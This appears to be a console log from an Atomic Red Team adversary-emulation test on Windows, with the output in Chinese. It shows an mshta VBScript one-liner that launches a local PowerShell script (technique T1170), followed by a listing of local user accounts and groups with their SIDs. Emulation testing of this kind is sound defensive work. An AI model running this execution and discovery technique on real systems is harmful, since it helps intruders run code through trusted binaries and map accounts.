 C:\Users\liuying>mshta vbscript:Execute("CreateObject(""Wscript.Shell"").Run ""powershell -noexit -file F:\topsec\troubl
shooting\atomic-red-team\atomic-red-team-master\atomic-red-team-master\atomics\T1170\src\powershell.ps1"":close")
C:\Users\liuying>
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
Name Enabled Description
---- ------- -----------
Administrator False 管理计算机(域)的内置帐户
DefaultAccount False 系统管理的用户帐户。
Guest False 供来宾访问计算机或访问域的内置帐户
liuying True
WDAGUtilityAccount False 系统为 Windows Defender 应用程序防护方案管理和使用的用户帐户。
Description : VMware User Group
Name : __vmware__
SID : S-1-5-21-1921587140-864432170-2931717292-1003
PrincipalSource : Local
ObjectClass : 组
Description : 此组的成员可以远程查询此计算机上资源的授权属性和权限。
Name : Access Control Assistance Operators
SID : S-1-5-32-579
PrincipalSource : Local
ObjectClass : 组
Description : 管理员对计算机/域有不受限制的完全访问权
Name : Administrators
SID : S-1-5-32-544
PrincipalSource : Local
ObjectClass : 组